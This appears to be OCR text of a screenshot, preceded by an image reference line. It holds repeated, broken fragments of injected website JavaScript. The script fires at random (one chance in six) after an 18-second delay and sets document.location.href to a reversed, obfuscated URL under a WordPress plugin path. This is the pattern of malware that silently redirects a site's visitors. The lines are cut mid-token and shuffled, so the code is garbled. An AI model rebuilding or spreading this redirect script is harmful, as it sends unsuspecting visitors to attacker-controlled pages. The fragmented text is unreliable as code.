
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if